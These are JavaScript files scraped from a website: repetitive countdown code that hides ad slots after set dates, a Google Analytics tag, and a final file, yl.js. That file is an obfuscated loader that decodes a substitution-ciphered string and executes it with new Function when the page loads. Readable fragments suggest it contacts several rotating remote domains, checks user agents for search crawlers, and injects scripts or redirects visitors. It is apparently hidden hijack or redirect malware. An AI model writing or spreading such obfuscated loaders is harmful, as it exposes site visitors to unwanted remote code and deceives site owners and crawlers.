        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.bfbjyjt.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-2X5J54TJJ4\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2X5J54TJJ4\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.bfbjyjt.com/show/js/yl.js
body_size: 2929
content:
!function(){function a(a){var _idx="prm3xd3vr6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0KQ(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQq6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQD_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQfYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/J5^sRfsX5K/}0KQ"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}0KQ"=h8"J5^sRfsX5K"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}0KQ2CTqf7mTfD_J(:m(O^"="}0KQCSTqfXmJq4Y(2fm(O^"="}0KQOSTq47mTfD_J(:m(O^"="}0KQF(Tq2SmJq4Y(2fm(O^"="}0KQDhTqdJmTfD_J(:m(O^"="}0KQh)TqCqmJq4Y(2fm(O^"="}0KQJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}0KQSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}0KQSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}0KQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}0KQ(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}0KQj(8}vY8J5^sRfsX5K"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}0KQ(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();